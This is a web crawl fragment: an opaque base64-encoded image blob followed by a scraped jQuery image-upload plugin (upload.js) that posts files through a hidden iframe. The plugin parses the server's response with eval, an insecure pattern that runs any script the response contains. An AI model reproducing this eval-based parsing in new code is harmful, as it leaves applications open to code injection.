rkiUAG8FoiAV0I0PWxawKKUwYAVcjQCfhQYYtjIkPGQdAZUI4fM4CCFAEoA4C7gSJZ9CNqMPI/xNWAhvQGgdCO1pKlzRFEUnsQMFHDTSawAW9SR5HNIclzItATbqkhSl/vcnEi2JEIipZKNZVJBLMWbjD34QJJITc2LgCT7PZRySttUrog8NDqDOVsa1YzIeIdb6PI7c1LYYohy/vUuj/l3hG0QHoheQEKYPCFLnSBA0xwRSH+G4NADPieO9Hn+BL8BRg4QAiRAMMKKGqGY12FDmxx+IUf3pUMM/RY+/5LxlmOFYmIg6EQkdhERrel4hmz2BKLYQNIbbHAcBFGgok56RaSIKqV6phdrQkhCBdQ0804QAk4K8AJi0zCAaCQNkhPmMJoCAPUdFCH4KGYDheA5QVcfTQV6LKax7Ma4cBAjfPAYnckoKd9jIIaXG/ZKEDGMuNIgD954FAVbFAhSNT5UPPAs575PCA/I82nbdzQaG5gHwhF9m01Kqwj45CBDXjNrnncDKVDZIMGOTK3Zu2O2+AWohtcVzWjqO4o8ZajGwWJTkeiEzVm+czuWEpOU8quJfX0ysJB5EdxCHZqaZumYy/OBTaYZXJZ/6barVIQ0nZmta10EEj0oksgSP6u3lcXXId8G7zi3uZAummQc4MAI+olJ7vZ2+5xfmTe+M1vCsjgC1L81wFfEPCAdVJgwBQcBg2wgB70cIUmrE9aIs7CLmzCLA5YLg4roKUQOuwsCoH/wCASXCEQUGpbAAETTo7F/[base64]/6DSHoBsABEAzYDAkitidQGEn4JEjqr1B4itShxM8pgNOYhDiylQlRrtoxD125rMyBk2UZjmXZrHzyNln6rTSCiaG7rd6ANNKitkrxgSqTgBqKP+Cxlcx7FUipiUbZPIoiHJBri+86P/MzJU9br/DBCBDgAv9wgCWBgEDZOBiygAlRADgSs/uwPF4ziC1SgARwAAh0MACVuANECfoLlABdKoToMKvbnFbBiovQgEsjgxCrwAgkjAzcQgSxQEz6w5USwXEjwpNwwCD6iBY5ABTGDBS9jXkjINGLwBnfKBo1s6ZYOYRJGqJQgYjgpNsJICVKICK1OCQBHOP6GCMxiEGSa6jhMZk/SA3WIyAdbCcg+g2Tuql7qI19YJIme0Dd6AUN0YM/i4PnOTu7W8A7rg47qY5WE0il7ofEwpPHwCDrkThBGgdKyIw4zoGVA5ETcRpAkrxfEckJQKQFMCzqkIEcy4BUh0fRWzRJhiU7YaLp+sTgEoSJAcde0pBKfMtjEBEw8I3XE5Lds5yEg5NogAtqSb9rApBYRwk66Q/pYCYiCy3ceok3ALdwkBXgaZd28r5rGKRnZa1SasSNegANSIAmYYAlyIBI6rAkswAIcQBvnr8CA4hsBgQligCkc4Arw5wrWpwl2wAnSkVjWkR2tAuMkjMPKIi1ewf4XHJD/5CAJTgwvLHAvbAHBWAwO/FGjLhADaawgZW4LENIjFlIOAqEhWTBeMINees7nOKMClKAChmwAHAMjM5I/BaYKUIMC4kAJym4fVCAI4iAJibDqyM6HqEE8to6IwIPtsgoKu+M80qNlqgpkdKAK8KQKqgCu7qNeFiACiiMFxFBLPnQ0hjLSzAMF4sAG1lDsxqgpFSQ29qwrK23yWvIqH89HReDxEocaaiDyNAQ6ZGRG/qNBf6h0oIkaEC8BFLPUaMtGREAD8IZMTE9vWG10wGQehO8hflE1Roki+BISHAmWRsMo9+EUg80HZ8kwQfEgfofwsmmYVslLkosWi/6muGJNF3vD13wtl67pTa7PmrLJULmJ3cTJvApiVEpzUyI13pgRNeOrBu4rCGJgCcjiFczAA7DRNpkgEPpinzYBE+TA4JiiKcCA/waBCSzAA2TgOCcOK5TTVtsRLI7FoTJuWvyHFNyP/5jgOvVxO4lCEyzhO7cAOwESA2POxs5TB4IgnY7ADQ4DExpSXizDNOilp3yKZ2ooqM6uP4/uNJZONZxuAKBjOYxIM3qBqYqwOxSUqaqgF3CGiIojPij0JbvDO9KDOjRUOFJgPs6uPtwDBiBEEK7urrIGReMKQzCk8OzDRVtpDbUECCevPlRDCeIwDnVtNfYM7uCuR33UR/[base64]/gAn+ABACwQK5cygQDBNSTgeUNTzJhXcP41zO8wZswIJ+oFq181qxFabiJT5vinlvav4B/[base64]/aiJZsX2+VLBYIMRNRqelQx63cKmJ46pYFLiIkxCklNsK99HZS19hvQaIGFuwB1EceC+Easf7xAfJYOA6Ajw/[base64]/sYw3jym2Iq6DbZkKqAGaM5n97uAqUwAY4qWKByDPAUv7MxuaC56EKIm/P+OMzeoFkfZRegXBPTobuNABPNMBBiia31qgsu+Q/EHpteuFJBvOHemmGz8SnbNEE0MRSRMkLbuBynMs3lo1wAmeknaS0ipa0lesDNke8vjYPXEuW4ntQHeKX8qAyqWEivODN9qEG1naWyK0zbwduIYWo0+140g2q+bZvRRyqySkHFtcDKmp/nuXjrsDFRSzioELkBLIw5IAKrsBzJ06hkvMqikV03VHCHHnF1SIC9SAHYOA6X/eu+eJbhOIbseULTFl3YfeSJ2jm3DAJCjuVP3ATEltbe2wBlEDMx5zMyXwIAwA1ekGGyNWGUMOyly5hk26pdP4DEpR5tq1KCT70Q5VAZk7bEAeUq/KAqfw8D2RmA/Qc0fW8z6k5BdiqPm7bQexjAZ6PAhLgK8US7zIr0AoJtF52QHA0Dcdms/ucQw79Q3WgulPdayJtbOZGRhIABbBL1md91qUAAlQjszBJS4WkR3ykh/PAYS5pLn9HCrLrbJcWadm0w03g88h22X7HaAPlLv8b+Ir9bMvgh0lEvECgdqB2u3rITVzAEOOAiRtc+lTGeAxrFGYnM68pUS18bX1x2RsV/NJrqf22jUv8/MgAcWkzoOSRFAzQWCIhElghkxGs5TAhEJZgoAiQxxU5WRJqAR25VyPQFZYAPU7MDdZzxf4Y6MD6se4IGy9gd+QpCMuV3FrFs+W8RQU5SAdb8JUdkgXHNWGerLNpfgetDLTvnOd53ofat+eD/pkXHdD0wz7cJtCSXumTHrpxFO2CANAyYIsETdWr/vFS9g8l64OjBoS5/m0+rbwX8UZwhNd/UUtlWPvEbbYKZ94/U7wshYkDE06yCWpHQdze9u59aTM503aMR8PdPnfgXagpxd47nMPFD9/1HarJoMPuMQYqwAOuYMOepSuepRBYgRWaPK+7ExOWYAV24HMfHuKZ01gSqpE5zn/u8b6uc+Pv2uPtyckzUAdKWQeyfORN6sqXNeVV3luGAlsz6OVzEOZZEM3zc/5cxTeXNVLnl1/oeZ6pmL/5o/+ZAS2EvX4slx77J1jQcJT7m55DhKPUrT7VR43V+ZAQEYsQ68Ms17/URq39RctSJBHt076n550ixu3tEVMzA5P++1/[base64]/Ccuprma6NbdhP4Ul7EAmDNrJhCggGfPBEKLHk06c+gAA1APWM2aNQEEBFrLXoCgtm3bEnLr3o1gt+/cvXH/9t17uHHjEZJHWJCgefLm0JVLn06deobrETJkv45d+3TtGSQoD6+b+3UR5817V389QYbo4J17h06/[base64]/[base64]/GCNS9aesjgAAMokAmHY3NtGXBRSGESChsuoCBmYFsERpjDD0sG58SfW7zZaHhmfCcCnsGW2Z+xhfznbbylLDyiLxdv/G4zS0czpTR/ynOo23la9HrkBX2dzyJoEOF6GhjNqnbMK828fvlJbSCAVYMtEdZiE6irRAEii7b67gt44bENOeThhiFpOKFFIv4Ikf02AjeD3IoFB2HRR/TGQGy1wBd9o0m4AvetceEiYks5F1SIxK7GPQ5e8dKDHkjxCntdIQcNYACV4AAXNtUFYF26ICYs8YUJTOAvNxiTDvjFuixFJmKUARjFiCI704imdrbbU2p857uRqWx4UCzU8aZYPEw1z2afCpWmtiMd75nHZ9I7j/YgxD3vOec59GGafSAAHVKR71X8+Uj2CoI+B9GPfe3L1fuqxpBggYRC78uVhzLkLP6F5H3NgpDaIEJAgvTvQAiU1kks0sBKtmQErujbTKQxQQrqaHAXXIocYiADLEiug1n5IAgjV0I9XEEGKzBAA9riBs79C4YCs/7FDLdgQ9PZIIeD6aEPgQi7u+SoiJjBExKTuCc/MfFjUYwm8RzVKEdBymVUFI/ylEcfLNYMZ+AcjxfNI4EwRmiMZTRa+BIQgUqlMQNsTIAby6eBD8TqPxD6z6vIpx+tGUh9AcqQH/[base64]/7wPOveb1VfeXp1/TRLyL9xe+EBiu2WwlrIGM7bNoYyZGHOMt9l0VkhBW6v0jGrSCf/WxMbEQKUiADpKYFZbkCkQN0uVa2LQ2hbf5vi1sZPGC3X8ASTzHh0zjFcC9/[base64]/4+xfv14Nj+uDt7L2R+i19dnQ+M63vimJ6Eku+iUt0ORoPQw4SfeIXEsx6QqaAIaYbvqDYKmtTEV9BVF74AEGgIFvfxyxYgYVEzkGjOZ8/ENbBxfXuX6uNGR3RI5pzNfN7AxWmVhsY0PxZU6W8nGSczxoV0raWfyOF7to7emJs9rcWWe0m9a0M4/76XaMmtTV/eaqAxZrWP9jvBNqSMbKL+sMyV/[base64]//98G//[base64]/tmEycXceBmKeBEqQl0EP8ACXlmkBmGJg4WlRYQZgcIBN4AEXt4ByYRdcYkER8xisRoEIUxgQs3mcl3Id6IEfaBoXsxl2ghpRxXqtUVUo+HrbxYKzB1bKUUXVMV4yOFZhZB5ohW1b9mXMJ3zRA1fb1k3dZHz1xUbzdITdgx/mQX3GeIzIWH3aVyAFcYXft4RZOHb584zkxxHM4mBdaH6VZVkd4REHEUAgYIbrV4ZniIbmCHf+Jndt+HZxt2g/0Ddz2GGugCP5Z0F5WP44OeB/MnAFfviHhBdxgxgVB/hKiPgADZAEgKAJlnFahBOJmAAHY/IFbNAYP2SJzcUNzqVymSh6oxeCLHd6R8ZEpThNh3JsU4Y8PNdsrRhtzwF0YZQpNkiL6jEe7jWT7IFG8lV8zHNf8pQq3AFH45aE05c93+eEe5WMcZSU1+eEA7UrzZiFUBkhT6lIDgV+fTZRfGZ+EMY2ZGgQZZciKGI3aZiGcYeOKQF/dTN/KPECY+FodDiP9ch3uoQTVNAEA5k4RJKX8RIVWJA4UVGI/FiIK7ACF+cAXxAICvlJSQGJ5PKQk9iAypWBQpaRGxl65gBVL9cnH5iZ1hUoNTeSzP52Mjd3ksORkqyINCzZTi75HWRFi7lYVrwni6j5bd72HkwDbk+XAPv0fFnIHxMSK3n2V/w0Z/VEPv80WMOJLE4pjVEZjdKYIQ0xNm1zIGN4IJJlWQlhjeFoEWYYlihiAnVzNyeBhiuxhjHSdnPnWS0QCY4Wj/IYl3yXcPk4mCsgAzKwAzvgBE7glwHJl33Zn4QYmDRVnxdXAV8ACD61I4vJmDIEkVswkQnpJkLkVLlGmZVpDpe5mS93GiyXep3pmaC5gsNhkqTpG6t4mt62dGeEZfMBk6+4MzHJM1o2kzjJTrwIH9wGbinKX/IklD04Rw0yYFQDK36FZvx0nNH3V/55ZlBT2ZxQiWf4UyAbsmddg3XbGGFcSBBzwxFhORDjCZ5yp44ssXbsmJ7zRwaPlqZv6QqSloEIV1JMgIiDaZ/2mZ996QT4qZ99+Z+uRQeECAaAKpj2WaC+lZjR8FxDMTCi44AyxAaKAaESemuHqmuVCXoYmqGb6aEWM4IjyBoz5xojqWy/IXvCU6LIYZoww01Kt6pjlirelikr2ikyWnSvaW1LU1Zo5KKUImb3waOo8k6uwh/ZM0Z7BWcEUj79VJxvNJz7gStJ2k8fQIXx1qROeoWBJT8CtYWDpH7+IVn4VkgG5IUfkSIKBJ7sOKZw14ZqiRJHQEJpOnCGgHd6R/[base64]/popFAV8tqmlKZL5oKI/men/aqf+wmwexmod/oUTpCAiLiwuNB5DqtLnPOIgJAYE6slE4pyn1epGJqJm5h6RTaCqDFzfnKCoRo8W/4lqimLki8IKTPjsi47m9tEXi9pXjU7uu/Bq5uykz3pk8DYq/IkrM8nIAQGP78YUMMJZ8UJYNxnNdKarXgGjVFpZ3qmnFWbWY5UndSyIfpmQHLjhWXnlVqqQGyojmZqtulqpos2AnPgrmrqtnhXj+RiryV2n/uJt/[base64]/5mbd+KS+z9ZfyiwX22Zf2638eILiEK1yF4y+I+6gN6FMnd8AbaQ7d0A2VGRAAOw==

--- FILE ---
content_type: application/javascript
request_url: https://timo66.com/template/vfed/asset/js/upload.js?v=3.1.6
body_size: 1184
content:
(function($) {
	var s = {
		wrapContent: "<div class='jQuery-imageUpload'>",
		inputFileName: "inputFile",
		inputFileClass: "inputFile",
		uploadButtonValue: "Upload",
		uploadButtonClass: "uploadButton",
		browseButtonValue: "Browse",
		browseButtonClass: "browseButton",
		deleteButtonValue: "Delete image",
		deleteButtonClass: "deleteButton",
		automaticUpload: false,
		formClass: "controlForm",
		hideFileInput: true,
		hideDeleteButton: false,
		hover: true,
		addClass: "jQuery-image-upload"
	};
	$.fn.imageUpload = function(f) {
		var g = this;
		if(!g.length) {
			return g
		}
		var i = $.extend(s, f);
		if(g.length > 1) {
			g.each(function() {
				$(this).imageUpload(i)
			});
			return g
		}
		if(g.data("imageUpload")) {
			g.trigger("imageUpload.reload");
			return g
		}
		g.addClass(i.addClass);
		g.data("imageUpload", f);
		if(!i.formAction) {
			throw new Error("Form action was not provided. Please provide it: $(...).imageUpload({formAction: '...'})")
		}
		if(!i.hover) {
			g.wrap(i.wrapContent)
		}
		var j = $("<div>").addClass("controls");
		var k = $("<input>").attr({
			type: "file",
			name: i.inputFileName
		}).addClass(i.inputFileClass);
		var l = $("<button>").attr("type", "submit").addClass(i.uploadButtonClass).html(i.uploadButtonValue);
		var m = $("<button>").addClass(i.browseButtonClass).html(i.browseButtonValue).on("click", function() {
			k.click();
			return false
		});
		var n = $("<button>").addClass(i.deleteButtonClass).html(i.deleteButtonValue).on("click", function() {
			g.trigger("imageUpload.destroy");
			g.trigger("imageUpload.imageRemoved");
			g.remove();
			return false
		});
		var p = "uploadIframe-" + Math.random().toString(36).substring(5, 20).toLowerCase();
		var q = $("<iframe>").attr({
			id: p,
			name: p
		}).hide();
		var r = $("<form>").addClass(i.formClass).attr({
			target: q.attr("id"),
			enctype: "multipart/form-data",
			method: "post",
			action: i.formAction
		});
		r.append([m, k, l, n, q]);
		if(i.hideDeleteButton) {
			n.remove()
		}
		if(i.automaticUpload) {
			l.hide();
			k.on("change", function() {
				if(!$(this).val()) {
					return
				}
				l.click()
			})
		}
		if(i.hideFileInput) {
			k.hide()
		} else {
			m.hide()
		}
		j.append(r);
		r.on("submit", function() {
			var c = $(this);
			q.off("load");
			var d = g.attr("src");
			if(typeof i.waiter === "string") {
				g.attr("src", i.waiter)
			}
			g.addClass("loading");
			j.hide();
			q.on("load", function() {
				var a = $(this.contentWindow.document).text();
				var b;
				try {
					b = eval("(" + a + ")");
				} catch(e) {}
				if(b == undefined) {
					loadImage(g, d);
					g.trigger("imageUpload.uploadFailed", ['返回数据格式不正确']);
					return;
				}
				if(b.code == 0) {
					loadImage(g, d);
					g.trigger("imageUpload.uploadFailed", [b.msg]);
					return;
				}
				if(i.hideFileInput) {
					g.trigger("imageUpload.reload")
				}
				if(!k.val()) {
					loadImage(g, d);
					return
				}
				q.attr("src", "");
				loadImage(g, b.file, function() {
					g.trigger("imageUpload.imageChanged")
				});
				k.replaceWith(k.clone(true))
			})
		});
		if(!i.hover) {
			g.parent().append(j)
		} else {
			j.css({
				position: "absolute"
			});
			j.addClass("jQuery-image-upload-controls");
			$(".fed-user-image").append(j.hide());
			g.on("mouseenter", function() {
				if(g.hasClass("loading")) {
					return
				}
				j.css({
					top: 0,
					left: 0
				});
				j.show()
			});
			$('.fed-user-image').mouseleave(function() {
				j.hide()
			});
		}
		g.on("imageUpload.destroy", function() {
			j.remove();
			g.off("imageUpload.destroy");
			g.off("imageUpload.reload");
			g.data("imageUpload", null)
		});
		g.on("imageUpload.reload", function() {
			g.trigger("imageUpload.destroy");
			g.imageUpload(f)
		});
		return g
	};

	function loadImage(a, b, c) {
		a.fadeOut(function() {
			a.attr("src", b);
			imgLoad(a, function() {
				a.removeClass("loading");
				a.fadeIn();
				if(typeof c === "function") {
					c()
				}
			})
		})
	}

	function imgLoad(a, b) {
		$(a).each(function() {
			if(this.complete) {
				b.apply(this)
			} else {
				$(this).on("load", function() {
					b.apply(this)
				})
			}
		})
	}
	$.imageUpload = $.fn.imageUpload;
	$.imageUpload.defaults = s
})($);